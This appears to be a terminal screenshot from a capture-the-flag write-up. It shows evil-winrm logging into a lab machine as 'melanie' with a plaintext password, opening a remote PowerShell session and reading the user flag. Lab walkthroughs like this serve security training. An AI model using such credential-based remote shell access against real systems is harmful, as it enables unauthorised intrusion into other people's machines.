 ❯ evil-winrm -i 10.10.10.169 -u 'melanie'  -p 'Welcome123!'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is un
implemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-c
ompletion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\melanie\Documents> type ../Desktop/user.txt
50cb76e7c1b37a65236ed0945f52bbb5
*Evil-WinRM* PS C:\Users\melanie\Documents>